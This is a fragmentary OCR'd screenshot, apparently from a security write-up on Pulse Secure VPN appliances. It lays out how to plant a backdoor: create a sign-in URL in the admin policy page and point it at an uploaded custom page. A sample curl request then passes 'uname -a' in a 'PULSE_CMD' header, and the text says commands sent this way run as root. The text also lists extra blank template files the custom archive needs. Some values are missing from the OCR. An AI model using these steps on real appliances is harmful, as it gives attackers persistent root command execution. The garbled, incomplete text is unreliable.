
Next, create a new sign-in URL under:
/dana-
admin/auth/signinPolicy.cgi
Set a user URL of
and set the sign-in page to
*/test/
your previously uploaded custom page.
Now you can execute commands like this:
curl -I -L -k https://192.168.1.2/test/ -H 
"PULSE_CMD: uname -a"
Commands specified in the
HTTP header
PULSE_CMD
will be executed as root.
Note your custom archive will also require the
following (blank) files:
• ExceededConcurrent.thtml
• Logout.thtml